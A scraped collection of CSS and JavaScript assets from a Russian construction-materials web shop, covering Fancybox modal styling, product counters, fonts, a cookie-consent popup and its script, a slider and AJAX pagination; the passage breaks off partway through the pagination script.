  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/custom.css?17550054955838
body_size: 1648
content:
.loadings{
    background: url(../images/preloader.gif) no-repeat scroll center center rgba(0,0,0,0) !important;
    border-color: transparent !important;
    color: transparent !important;
    cursor: default !important;
}

.page .page-content .page-col-right > div .section{
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}

.page-row + div{
    margin-top: 75px;
}

.page-row + div .projects {
    border: none;
    position: relative;
    padding-top: 100px;
}

.page-row + div .projects::before {
    content: "";
    position: absolute;
    top: 0;
    right: var(--container-gutters);
    left: 9.2%;
    height: 1px;
    background-color: var(--border);
}

@media (max-width: 1199px) {
    .header-menu {
        z-index: 9999;
    }
}
.header-cart-btn::after {
    display: none;
}
.header-cart-btn:not(.basket-empty)::after {
    display: flex;
}
.color-red{
    color: rgb(239 99 20);
}
.waymarks-card .waymark-card-pic > img{
    height: auto;
}

.services-hat .services-hat-pic{
    max-width: 300px;
}

@media screen and (max-width: 1399.98px) {
    .services-hat .services-hat-pic {
        max-width: 192px;
    }
}
@media screen and (max-width: 767.98px) {
    .services-hat .services-hat-pic {
        max-width: 275px;
    }
}
.catalog-list .products-card-piclink, .catalog-list .products-card-piclink picture, .catalog-list .products-card-piclink img,
.products .products-card-piclink, .products .products-card-piclink img, .products .products-card-piclink picture{
    display: flex;
    width: auto;
    height: 100%;
    justify-content: center;
    text-align: center;
    max-height: 250px;
    aspect-ratio: unset;
    object-fit: contain;
}
.about-advantage .testimonials .section-tpl__heading, .about-advantage .testimonials .section-tpl__single-nav{
    display: none;
}
.about-advantage .swiper-slide{
 margin: 10px 10px;
}

@media screen and (max-width: 767.98px) {
    .about-advantage .testimonials .section-tpl__single-nav{
        display: flex;
    }
}

button:disabled {
    background-color: #ececec;
    color: #666666;
    cursor: not-allowed;
    border-color: #ececec;
}

button:disabled:hover {
    background-color: #ececec;
    color: #666666;
    border-color: #ececec;
}

div .b24-widget-button-position-bottom-right {
    right: 40px;
    bottom: 135px;
}
.contacts-pin{
    z-index: 10150;
}
@media screen and (max-width: 1399.98px) {
    .hightlights-card-pic, .hightlights-card-pic > img {
         aspect-ratio: 452 / 201;
    }
}


.table--striped-new {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse;
}
.table--striped-new th {
    font-weight: bold;
    padding: 5px;
    background: #efefef;
    border: 1px solid #dddddd;
}
.table--striped-new td {
    border: 1px solid #dddddd;
    padding: 5px;
}
.table--striped-new tr td{
    padding: 8px 15px;
}

.comprehensive-photo > img{
    height: 400px !important;
}

@media screen and (max-width: 1199.98px) {
    .comprehensive-photo > img{
        height: 300px !important;
    }
}
@media screen and (max-width: 600px) {
    .comprehensive-photo > img{
        height: 200px !important;
    }
}
.pagination-nav-list .prev, .pagination-nav-list .next{
    display:none;
}

/*.waymarks .waymark-card-title{*/
/*    background: #fff;*/
/*}*/

:root{
    --header-offset-compact: 80px;
}
@media screen and (max-width: 1399.98px) {
    :root {
        --header-offset-compact: 70px;
    }
}

/* Компактный отступ для header */
@media screen and (min-width: 1200px) {
    .header.is-compact ~ .header-offset {
        padding-top: var(--header-offset-compact);
    }
}

/* Компактный режим header - только верхняя часть с контактами */
/* Применяется только на десктопе (min-width: 1200px) */
@media screen and (min-width: 1200px) {
    .header.is-compact .header-bottom {
        display: none;
    }

    .header.is-compact .header-top {
        border-radius: 20px;
        padding: 8px 15px;
    }

    @media screen and (max-width: 1399.98px) {
        .header.is-compact .header-top {
            height: 50px;
            border-radius: 10px;
            padding: 6px 15px;
        }
    }

    /* Анимация для плавного перехода */
    .header-bottom {
        transition: opacity var(--transition), transform var(--transition);
    }

    .header.is-compact .header-bottom {
        opacity: 0;
        transform: translateY(-100%);
        pointer-events: none;
    }

    .header-top {
        transition: height var(--transition), border-radius var(--transition), padding var(--transition);
    }
}

.header-menu__location {
    bottom: calc(100% - 60px);
}
@media screen and (max-width: 1399.98px) {
    .header-menu__location {
        bottom: calc(100% - 52px);
    }
}
@media screen and (max-width: 1199.98px) {
    .header-menu__location {
        position: absolute !important;
        bottom: calc(100% - 140px);
        z-index: 99999;
    }
    .header:not(.is-selected) .header-menu__location{
        display: none;
    }
}
@media screen and (max-width: 575.98px) {
    .header-menu__location {
        bottom: calc(100% - 127px);
    }
}
.search-panel {
    bottom: calc(100% - 60px);
}
.rental-days-label{
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    left: 0;
    color: #a1a1a1;
    text-align: center;
    font: italic 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.page-col-right .section:not(.tabs-panel .section):first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295
body_size: 362
content:
.bxmaker-geoip-component-city-line__value:after{
    content: "";
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline-block;
    margin-right: -0.38em;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
}

.bxmaker-geoip-component-city-line__value{
    border-bottom: none;
    font-size: 16px;
}
.header-location-question__text{
    color: var(--text);
    margin-bottom: 0px;
}
.bxmaker-geoip-component-city-line-question__content strong{
    color: var(--accent);
}
.bxmaker-geoip-component-confirm .header-location-question.is-selected{
    position: absolute;
    top: calc(100% + 25px);
    left: 40px;
}

.bxmaker-geoip-component-city-popup .bxmaker-geoip-component-city-search{
    display: none;
}

@media (max-width: 1199.98px) {
    .header-location-question-mobile{
        position: absolute;
        left: 70px;
        top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729
body_size: -87
content:
.search-panel-suggestions{

}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860
body_size: 740
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('hightlights');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  if (swiperOuter.closest('.page-col-right')) {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        1200: {
          spaceBetween: 10,
          slidesPerView: 'auto'
        },
        1400: {
          spaceBetween: 15,
          slidesPerView: 3
        }
      }
    });
  } else {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      }
    });
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
